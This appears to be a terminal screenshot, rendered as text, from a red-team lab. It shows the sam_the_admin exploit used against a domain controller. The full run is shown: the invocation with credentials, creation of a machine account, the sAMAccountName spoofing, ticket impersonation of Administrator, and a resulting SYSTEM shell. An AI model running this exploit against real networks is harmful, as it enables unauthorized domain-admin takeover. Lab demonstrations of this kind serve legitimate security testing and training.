 kali@kali: ~/Desktop/sam-the-admin-main/sam-the-admin-main
File Actions Edit View Help
rtt min/avg/max/mdev = 0.919/4.075/7.231/3.156 ms
┌──(kali㉿kali)-[~/Desktop/sam-the-admin-main/sam-the-admin-main]
└─$ python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 192.168.5.12 -she
ll
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target dc.redteam.lab
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-81$"
[*] MachineAccount "SAMTHEADMIN-81$" password = kASJrB0gh%^r
[*] Successfully added machine account SAMTHEADMIN-81$ with password kASJrB0g
h%^r.
[*] SAMTHEADMIN-81$ object = CN=SAMTHEADMIN-81,CN=Computers,DC=redteam,DC=lab
[*] SAMTHEADMIN-81$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-81$
[*] Restored SAMTHEADMIN-81$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>